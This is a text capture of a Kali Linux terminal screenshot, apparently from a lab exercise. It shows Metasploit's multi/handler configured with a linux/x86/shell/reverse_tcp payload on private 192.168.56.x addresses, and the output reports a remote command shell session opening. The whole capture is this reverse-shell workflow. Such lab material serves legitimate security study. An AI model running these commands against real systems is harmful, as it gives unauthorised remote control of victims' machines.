 Terminal
Fri 20:18
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.17.31-dev ]
+ -- --=[ 1842 exploits - 1041 auxiliary - 320 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf exploit(multi/handler) > set PAYLOAD linux/x86/shell/reverse_tcp
PAYLOAD => linux/x86/shell/reverse_tcp
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.102:4445
[*] Sending stage (36 bytes) to 192.168.56.106
[*] Command shell session 1 opened (192.168.56.102:4445 -> 192.168.56.106:44561) at 2019-01-04 20:16:07 -05
00